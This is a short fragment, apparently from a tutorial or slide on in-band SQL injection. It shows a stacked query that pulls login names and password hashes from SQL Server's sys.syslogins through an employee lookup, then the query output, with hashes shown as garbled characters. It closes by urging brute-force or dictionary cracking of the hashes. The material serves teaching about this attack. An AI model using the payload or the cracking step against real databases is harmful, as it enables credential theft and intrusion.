 SQL Injection In-band select * from AdventureWorks.HumanResources.Employee where EmployeeID = 1; select name, password from sys.syslogins where password is not null 1 14417807 1209 adventure-worksguy1 16 Production Technician - WC60 1972-05-15 00:00:00.000 M M 1996- 07-31 00:00:00.000 0 21 30 1 AAE1D04A-C237- 4974-B4D5-935247737718 2004-07-31 00:00:00.000 2 sa 虀뛎◌豕醜‫ߨᦉﬥ‬ 㾋㴼绳ᦉ 3 test ꍮᒬᦉᦉ쵌藌 街Ḷ왏 컕 Now, just attack the password hash using either using brute-force or dictionary. 